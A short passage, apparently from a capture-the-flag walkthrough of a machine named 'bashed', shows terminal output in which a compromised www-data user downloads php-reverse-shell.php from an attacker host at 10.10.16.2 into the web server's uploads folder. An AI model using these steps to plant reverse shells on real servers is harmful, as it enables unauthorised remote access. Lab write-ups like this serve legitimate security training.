 www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget 10.10.16.2:80/php-reverse-shell.php
--2022-09-14 09:12:57-- http://10.10.16.2/php-reverse-shell.php
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 31.3K=0.2s
2022-09-14 09:12:58 (31.3 KB/s) - 'php-reverse-shell.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php